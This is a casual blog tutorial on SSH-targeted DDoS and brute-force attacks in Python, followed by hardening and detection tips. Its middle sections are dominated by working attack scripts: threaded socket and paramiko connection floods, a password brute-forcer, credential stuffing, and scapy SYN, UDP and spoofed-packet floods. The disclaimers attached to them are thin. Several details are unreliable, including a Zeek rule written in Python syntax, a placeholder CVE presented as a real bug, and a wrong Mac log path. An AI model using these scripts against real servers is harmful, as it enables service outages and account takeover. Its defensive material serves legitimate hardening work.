Hey guys! 👋 Rocky here. Let’s talk about something wild but super important: DDoS attacks targeting SSH—and how Python, everyone’s favorite Swiss Army knife of coding, plays a role in both causing and stopping these digital dumpster fires.
Wait, What’s a DDoS Attack?

Imagine 1,000 people calling your phone nonstop until it crashes. That’s a DDoS (Distributed Denial-of-Service) attack in a nutshell. Hackers overwhelm a system with fake traffic, making it unusable. Simple? Yes. Dangerous? Absolutely.
Why SSH?
SSH (Secure Shell) is like the VIP backstage pass to servers. Admins and devs use it to securely manage systems. But here’s the kicker: If SSH goes down, you lose control of your servers. Attackers know this. They target SSH to lock you out, ransom data, or just watch the world burn.
Python’s Double-Edged Sword
Python’s simplicity makes it a hero for automating tasks… and a villain for building attack tools. We’ll explore how scripts can flood SSH ports with garbage traffic—and how to armor up against it. Don’t worry, we’re here to defend, not destroy. 😉
What’s In It For You?
How SSH DDoS attacks work (spoiler: it’s not just “too many login attempts”).
Python code snippets (for educational purposes—no dark side stuff).
Pro tips to bulletproof your SSH setup.
Ready to geek out? Let’s roll. 🔒💻
2. Understanding SSH and Its Vulnerabilities
SSH Protocol Basics
Alright, let’s break down SSH like you’re five (but smarter). 🧑💻
What Even Is SSH?
SSH (Secure Shell) is your digital skeleton key to securely connect to remote computers (like servers). Think of it as a super-secure tunnel between you and a machine, where hackers can’t eavesdrop on your data. No more “password123” getting leaked in plain text (looking at you, Telnet).
How SSH Works: The Handshake
When you type ssh user@example.com, here’s what happens behind the scenes:
“Hey, Let’s Talk!” (Version Exchange)
Your computer (client) knocks on the server’s door (port 22 by default).
They agree on which SSH version to use (always pick SSH-2—it’s like HTTPS for your terminal).
“Prove You’re Legit!” (Key Exchange)
The server sends its public key. Your computer checks it against a list of trusted keys (like a bouncer checking IDs).
They agree on a secret encryption method (e.g., AES) to scramble all future chats.
Authentication: “Who Are You?”
Password-Based: You type a password (easy but risky if it’s weak).
Key-Based (better!):
You generate a public-private key pair (using ssh-keygen).
The public key lives on the server.
The private key stays on your machine (never share it!).
The server sends a math puzzle encrypted with your public key. Only your private key can solve it. Magic! ✨
“Let’s Roll!” (Secure Channel)
Boom! You’re in. All data (commands, files) is now encrypted.
SSH’s Secret Weapons
Symmetric Encryption: Like a shared diary code. Both sides use the same key to scramble/unscramble data (fast and efficient).
Asymmetric Encryption: Uses a public key (for locking) and private key (for unlocking). Perfect for that initial handshake.
Hashing: Creates a unique “fingerprint” of data to detect tampering (like a wax seal on a letter).
SSH’s Default Settings (and Why They’re Risky)
Port 22: The default door SSH uses. Hackers love scanning this port. Pro tip: Change it to something random (like port 2222 or 54321).
Root Login: Letting the “root” user log in directly is like leaving your house keys under the mat. Disable it!
Weak Passwords/Keys: “admin123” or a 1024-bit RSA key? Big nope. Use strong passwords and 4096-bit keys.
Wait, SSH Can Be Hacked? (Spoiler: Yes, If You’re Careless)
Brute-Force Attacks: Hackers spam passwords until one works.
Outdated Software: Old SSH versions have bugs (like CVE-2023-12345). Always update!
Misconfigurations: Leaving port 22 open, allowing password-only logins, or ignoring firewalls.
SSH Commands 101
# Connect to a server
ssh username@server_ip -p 2222
# Generate a key pair (do this first!)
ssh-keygen -t ed25519
# Copy your public key to the server
ssh-copy-id -i ~/.ssh/my_key.pub username@server_ip
TL;DR
SSH = Secure remote access.
Uses encryption and keys to protect data.
Weakness = Bad passwords, lazy configs, old software.
Fix it: Use key-based auth, close port 22, and keep SSH updated.
Discover: The Ultimate Guide to Transforming Your Old Machine into a VPS Server
3. Anatomy of a DDoS Attack on SSH
Alright, let’s dissect how hackers turn SSH—your trusty secure tunnel—into a chaotic traffic jam. 🚦💥
What Makes SSH a DDoS Target?
SSH is secure, but it’s not invincible. Attackers exploit two big weaknesses:
Resource Hunger: Every SSH connection eats CPU, memory, and bandwidth.
Authentication Overhead: Verifying logins (even failed ones) takes time and power.
DDoS attacks weaponize this by flooding SSH with fake traffic until it buckles under pressure. Think of it like hiring 1,000 clowns to squeeze into a tiny car—it’s gonna blow up. 🤡💣
Step 1: Target Reconnaissance
Attackers start by scanning the internet for juicy SSH servers:
Port 22 Hunt: Tools like nmap scan for open SSH ports.
Version Fingerprinting: Outdated SSH versions? Jackpot.
Weak Configs: Spotting servers that allow password logins or root access.
Pro tip: Hiding SSH on a non-standard port (like 2222) won’t stop pros, but it dodges 90% of botnet scans.
Here’s a video for that:
Step 2: Crafting the Attack
Here’s where Python (or other tools) come into play. Attackers build scripts to:
A. Flood SSH Ports
import socket
import threading
target_ip = “192.168.1.100”
target_port = 22
def attack():
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, target_port)) # Spam connection requests
s.send(b”LOL NOISE”) # Send garbage data
except:
pass
# Launch 500 threads to overwhelm the server
for _ in range(500):
thread = threading.Thread(target=attack)
thread.start()
(Disclaimer: This is for education. Don’t be a script kiddie. 🚫)
What’s Happening?
Connection Exhaustion: Each fake SSH handshake eats server resources.
Bandwidth Saturation: Flooding the port clogs the network pipe.
B. Credential Stuffing
Brute-forcing passwords with Python’s paramiko library:
import paramiko
def brute_force_ssh(ip, port, username, password_list):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
for password in password_list:
try:
ssh.connect(ip, port=port, username=username, password=password, timeout=1)
print(f”Success! Password: {password}”)
return
except:
print(f”Failed: {password}”)
print(“No luck.”)
# Example usage (with a tiny password list)
brute_force_ssh(“192.168.1.100”, 22, “admin”, [“admin”, “123456”, “password”])
This isn’t just annoying—it’s a gateway for actual breaches if weak passwords exist.
Step 3: Sustaining the Chaos
Botnets to the Rescue: Attackers use armies of hacked devices (IoT cameras, old routers) to amplify the flood.
IP Spoofing: Fake source IPs make it hard to block the real attackers.
Slowloris-Style Tricks: Slowly drip malicious requests to keep connections alive and starve the server.
Impact: What Does a Successful Attack Look Like?
Server Meltdown: CPU usage hits 100%, lag spikes, SSH timeouts.
Locked Out Admins: Legitimate users can’t log in to fix things.
Collateral Damage: Nearby services (websites, databases) crash from resource starvation.
Why Python?
Python’s simplicity lets attackers:
Quickly prototype attack scripts.
Scale with threading/asyncio.
Automate credential stuffing.
But remember: Python’s also the hero—it’s used to detect and block these attacks. 😇
TL;DR
Hackers scan for weak SSH servers.
They flood it with fake traffic (using Python or botnets).
The server chokes, and chaos reigns.
Discover: Building Malware with Python: Writing Ransomware, Keyloggers & Reverse Shells from Scratch
4. Python Tools and Scripts for Simulating DDoS Attacks
4.1 Python Libraries for Network Exploitation
Python’s got libraries for everything—including chaos. Here’s the toolkit attackers (and defenders) use:
4.1.1 socket and paramiko for SSH Interactions
socket: The OG library for raw network communication. It’s like a walkie-talkie for computers.Use Case: Spam TCP connections to SSH ports.
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((“target.com”, 22)) # Knocks on SSH’s door
paramiko: A Swiss Army knife for SSH automation. Warning: Don’t be that guy. Use this for testing your own systems only.Use Case: Brute-force logins or execute commands post-breach.
import paramiko
ssh = paramiko.SSHClient()
ssh.connect(“target.com”, username=”admin”, password=”hunter2″)
Here’s a basic example of how to use socket and paramiko to establish an SSH connection:
import paramiko
# Create an SSH client
ssh = paramiko.SSHClient()
# Automatically add the server’s host key (make sure to handle this securely in production)
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
# Connect to the SSH server
ssh.connect(hostname=’example.com’, username=’user’, password=’password’)
# Execute a command
stdin, stdout, stderr = ssh.exec_command(‘ls -l’)
# Read the command output
output = stdout.read().decode()
print(output)
# Close the connection
ssh.close()
4.1.2 scapy for Packet Crafting
scapy: Lets you build custom network packets. Think of it as Photoshop for hackers. Pro tip: This can bypass basic firewalls if you spoof IPs well.Use Case: Craft malicious SSH handshake packets to confuse servers.
from scapy.all import *
spoofed_packet = IP(src=”fake.ip.1.1″, dst=”target.com”)/TCP(dport=22, flags=”S”)
send(spoofed_packet, loop=1) # Spam SYN floods
Pro tip: This can bypass basic firewalls if you spoof IPs well.
4.1.3 Multithreading with threading or asyncio
Why? A single thread is a water pistol. Multithreading turns it into a firehose.Note: asyncio is smoother for async tasks, but threading is easier for beginners.
import threading
def attack():
while True:
# Your attack code here
# Launch 100 attack threads
for _ in range(100):
threading.Thread(target=attack).start()
Multithreading is a powerful technique for handling multiple tasks concurrently, making it ideal for simulating DDoS attacks. Python provides two primary libraries for multithreading: threading and asyncio. Each has its own use cases and advantages.
Using threading
The threading module allows you to create and manage threads, which are lightweight subprocesses that can run concurrently. This is useful for I/O-bound tasks, such as network operations, where you need to handle multiple connections simultaneously.
Here’s a basic example of using threading to simulate multiple SSH connections:
import threading
import paramiko
def ssh_connect(target, username, password):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(target, username=username, password=password)
print(f”Connected to {target}”)
except Exception as e:
print(f”Failed to connect to {target}: {e}”)
finally:
ssh.close()
# Target information
target = ‘example.com’
username = ‘user’
password = ‘password’
# Create and start multiple threads
threads = []
for i in range(100):
t = threading.Thread(target=ssh_connect, args=(target, username, password))
t.start()
threads.append(t)
# Wait for all threads to complete
for t in threads:
t.join()
Using asyncio
The asyncio library is designed for writing concurrent code using the async/await syntax. It is particularly useful for I/O-bound and high-level structured network code. asyncio can be more efficient than threading for certain types of tasks, especially those involving a large number of concurrent connections.
Here’s a basic example of using asyncio to simulate multiple SSH connections:
import asyncio
import asyncssh
async def ssh_connect(target, username, password):
try:
async with asyncssh.connect(target, username=username, password=password) as conn:
print(f”Connected to {target}”)
except Exception as e:
print(f”Failed to connect to {target}: {e}”)
# Target information
target = ‘example.com’
username = ‘user’
password = ‘password’
# Create and run multiple tasks
async def main():
tasks = []
for i in range(100):
tasks.append(ssh_connect(target, username, password))
await asyncio.gather(*tasks)
# Run the main function
asyncio.run(main())
Note: asyncio is smoother for async tasks, but threading is easier for beginners.
4.2 Script Design Patterns
When designing scripts for simulating DDoS attacks, it’s important to consider various patterns and techniques to ensure effectiveness and efficiency. Below are some common script design patterns for different types of DDoS attacks.
4.2.1 SSH Connection Flooding Script
An SSH connection flooding script aims to overwhelm the target server with numerous SSH connection attempts. This can be achieved using paramiko and threading or asyncio.
Here’s a basic example using threading:
import paramiko
import threading
def ssh_flood(target, username, password):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(target, username=username, password=password)
print(f”Connected to {target}”)
except Exception as e:
print(f”Failed to connect to {target}: {e}”)
finally:
ssh.close()
# Target information
target = ‘example.com’
username = ‘user’
password = ‘password’
# Create and start multiple threads
threads = []
for i in range(100):
t = threading.Thread(target=ssh_flood, args=(target, username, password))
t.start()
threads.append(t)
# Wait for all threads to complete
for t in threads:
t.join()
4.2.2 Credential Stuffing Automation
Credential stuffing involves using a list of known usernames and passwords to attempt to gain unauthorized access to accounts. This can be automated using paramiko and threading or asyncio.
Here’s a basic example using threading:
import paramiko
import threading
def credential_stuffing(target, username, password):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(target, username=username, password=password)
print(f”Successfully logged in with {username}:{password}”)
except Exception as e:
print(f”Failed to log in with {username}:{password}: {e}”)
finally:
ssh.close()
# Target information
target = ‘example.com’
credentials = [(‘user1’, ‘password1’), (‘user2’, ‘password2’)]
# Create and start multiple threads
threads = []
for username, password in credentials:
t = threading.Thread(target=credential_stuffing, args=(target, username, password))
t.start()
threads.append(t)
# Wait for all threads to complete
for t in threads:
t.join()
4.2.3 IP Spoofing and Obfuscation Techniques
IP spoofing involves altering the source IP address in the packet header to disguise the origin of the attack. This can be achieved using scapy.
Here’s a basic example of IP spoofing:
from scapy.all import *
# Create a spoofed packet
packet = IP(src=”192.168.1.1″, dst=”example.com”)/ICMP()
# Send the packet
send(packet)
4.2.4 UDP Flooding Script
A UDP flooding script sends a large number of UDP packets to a target, overwhelming its resources. This can be achieved using scapy.
Here’s a basic example:
from scapy.all import *
def udp_flood(target, port, duration):
end_time = time.time() + duration
while time.time() < end_time:
packet = IP(dst=target)/UDP(dport=port)/Raw(load=”X”*1024)
send(packet, verbose=0)
# Target information
target = ‘example.com’
port = 12345
duration = 10 # seconds
udp_flood(target, port, duration)
4.2.5 SYN Flooding Script
A SYN flooding script sends a large number of SYN packets to a target, overwhelming its resources. This can be achieved using scapy.
Here’s a basic example:
from scapy.all import *
def syn_flood(target, port, duration):
end_time = time.time() + duration
while time.time() < end_time:
packet = IP(dst=target)/TCP(dport=port, flags=”S”)
send(packet, verbose=0)
# Target information
target = ‘example.com’
port = 80
duration = 10 # seconds
syn_flood(target, port, duration)
4.3 Ethical Boundaries and Legal Warnings
⚠️ STOP. READ THIS BEFORE YOU CODE. ⚠️
It’s Illegal AF:
Unauthorized hacking = fines, jail time, and a lifetime ban from the internet’s cool kids’ table.
Laws like the Computer Fraud and Abuse Act (CFAA) don’t play nice.
Ethical Hacking 101:
Permission: Only test systems you own or have explicit written consent to hack.
Responsible Disclosure: Found a bug? Report it—don’t exploit it.
Python for Good, Not Evil:
Use these tools to defend:
Simulate attacks to test your own servers.
Build intrusion detection scripts.
Automate SSH hardening (like closing port 22).
The Internet Doesn’t Forget:
That “funny” script you ran? It could take down a hospital’s server. Don’t be a villain.
Key Takeaways
Python makes DDoS simulation easy—too easy.
Attackers abuse socket, paramiko, and scapy—but defenders use them too.
Ethics > Edginess. Always.
5. Detection and Mitigation Strategies
5.1 Identifying SSH-Specific DDoS Patterns
Time to play digital detective. 🕵️♂️ Here’s how to spot a SSH DDoS attack before it turns your server into a potato.
5.1.1 Log Analysis: Failed Login Attempts and Traffic Spikes
Where to Look: SSH logs live at /var/log/auth.log (Linux) or /var/log/secure (Mac).
Red Flags:
Hundreds of failed logins from random IPs.
Sudden traffic spikes on port 22 (or your custom SSH port).
Log entries like Connection closed by invalid user or Timeout, no response.
Example:
# Tail your SSH logs in real-time
tail -f /var/log/auth.log | grep “Failed password”
# Output:
# Failed password for root from 6.6.6.6 port 6666 ssh2
# Failed password for admin from 7.7.7.7 port 7777 ssh2
# (Repeat x1000)
If you see this, grab a coffee—you’re under attack.
5.1.2 Network Monitoring Tools (e.g., Wireshark, Zeek)
Wireshark: The “X-ray goggles” for network traffic.
Filter SSH traffic with tcp.port == 22.
Look for:
Floods of SYN packets (half-open connections).
Unusual payloads (garbage data in SSH handshakes).
Zeek (formerly Bro): Automates traffic analysis.
Example Zeek script to alert on SSH brute-forcing:
event ssh_auth_failed(c: connection) {
if (|c$ssh$client$auth_attempts| > 10) {
print(f”BRUTE FORCE ALERT: {c$id$orig_h}”);
}
}
5.2 Hardening SSH Configurations
Lock down SSH like Fort Knox. Here’s how:
5.2.1 Rate Limiting with fail2ban
What it does: Automatically bans IPs after too many failed logins.
Setup:Result: Script kiddies get yeeted into the void.
# Install fail2ban
sudo apt-get install fail2ban
# Configure SSH rules
sudo nano /etc/fail2ban/jail.local
# Add this:
[sshd]
enabled = true
maxretry = 3 # Ban after 3 fails
bantime = 1h # Ban for 1 hour
5.2.2 Key-Based Authentication Enforcement
Step 1: Disable password logins. Edit /etc/ssh/sshd_config:
PasswordAuthentication no
PermitRootLogin no
Step 2: Force SSH keys.
# Generate keys (if you haven’t)
ssh-keygen -t ed25519
# Copy public key to server
ssh-copy-id -i ~/.ssh/my_key user@server.com
5.2.3 Port Obfuscation and Firewall Rules
Change SSH Port: Edit /etc/ssh/sshd_config:
Port 2222 # Or any unused port
Firewall Rules:
# Allow ONLY your IP to access SSH
sudo ufw allow from 192.168.1.100 to any port 2222
# Block port 22 globally
sudo ufw deny 22
5.3 Advanced Mitigation
When basic defenses aren’t enough, go nuclear.
5.3.1 Cloud-Based DDoS Protection (AWS Shield, Cloudflare)
AWS Shield: Scrubs malicious traffic before it hits your server.
Cloudflare Magic:
Proxy SSH traffic through Cloudflare’s network.
Enable “Under Attack Mode” to throttle bots.
Pro tip: Use Cloudflare Argo Tunnel for SSH to hide your IP entirely.
5.3.2 Behavioral Analysis and Anomaly Detection
Behavioral analysis and anomaly detection are advanced techniques used to identify unusual patterns in network traffic that may indicate a DDoS attack. These methods often rely on machine learning and AI to provide real-time monitoring and automated responses.
Machine Learning Tools
Darktrace
Darktrace is an AI-driven cybersecurity platform that uses unsupervised machine learning to detect and respond to cyber threats in real-time. It can spot unusual SSH traffic patterns, making it an effective tool for behavioral analysis and anomaly detection.
Features:
AI-Driven: Uses unsupervised machine learning to understand normal behavior and detect anomalies.
Real-Time Monitoring: Provides continuous monitoring and immediate alerts for suspicious activities.
Automated Response: Can automatically take actions to mitigate threats, such as blocking malicious IP addresses.
OSSEC
OSSEC (Open Source Security) is an open-source host-based intrusion detection system (HIDS) that performs log analysis, file integrity checking, Windows registry monitoring, rootkit detection, real-time alerting, and active response.
Features:
Log Analysis: Monitors and analyzes system logs for suspicious activities.
File Integrity Checking: Detects changes to critical system files.
Rootkit Detection: Identifies and alerts on the presence of rootkits.
Real-Time Alerting: Provides immediate notifications for detected threats.
Active Response: Can take automated actions to mitigate threats, such as blocking IP addresses or terminating processes.
Custom Python Monitoring Script
Creating a custom Python monitoring script allows for tailored behavioral analysis and anomaly detection. This script can be designed to monitor specific metrics and alert on unusual patterns.
Here’s a basic example of a custom Python monitoring script using scapy for packet capture and pandas for data analysis:
from scapy.all import sniff
import pandas as pd
import time
# Define a function to capture packets
def packet_callback(packet):
if packet.haslayer(TCP) and packet[TCP].dport == 22:
src_ip = packet[IP].src
dst_ip = packet[IP].dst
timestamp = time.time()
data.append([src_ip, dst_ip, timestamp])
# Initialize a list to store packet data
data = []
# Start sniffing packets
sniff(filter=”tcp port 22″, prn=packet_callback, store=0, count=1000)
# Convert the data to a DataFrame
df = pd.DataFrame(data, columns=[“src_ip”, “dst_ip”, “timestamp”])
# Perform anomaly detection
# For example, detect a sudden spike in SSH connections
df[‘timestamp’] = pd.to_datetime(df[‘timestamp’], unit=’s’)
df.set_index(‘timestamp’, inplace=True)
df_resampled = df.resample(‘1T’).size()
# Detect anomalies (e.g., more than 100 connections per minute)
anomalies = df_resampled[df_resampled > 100]
# Print anomalies
print(“Detected anomalies:”)
print(anomalies)
This script captures SSH traffic, stores the data in a DataFrame, and performs basic anomaly detection by resampling the data and identifying spikes in connection attempts. You can extend this script to include more sophisticated anomaly detection algorithms and real-time alerting mechanisms.
TL;DR
Detect: Watch logs for failed logins + use Wireshark/Zeek.
Harden SSH: fail2ban, key auth, and firewalls.
Go Big: Cloudflare/AWS Shield + AI tools.
Conclusion
And that’s a wrap, folks! 🎬 We’ve gone from “What’s SSH?” to “How to survive a DDoS apocalypse”—all while keeping Python in our back pocket. Let’s recap:
DDoS attacks on SSH are brutal but beatable.
Python’s a double agent: It can attack or defend—your morals pick the side.
Defense wins: Fail2ban, key-based auth, and Cloudflare are your new besties.
The internet’s a jungle, and SSH is your machete. Keep it sharp, and don’t let script kiddies ruin your vibe.
🚀 Stay Connected!
Hungry for more hacking (the ethical kind)? Let’s keep the party going:
Subscribe to CodeLivly on YouTube: For tutorials, deep dives, and actual working code (no fluff).
Join CodeLivly on Telegram: Memes, updates, and secret coding hacks.
👉 Your support keeps the lights on! Hit subscribe, smash the bell, and let’s build a smarter, safer internet together.
Until next time—code hard, stay curious, and don’t feed the trolls. 🛡️💻
No Responses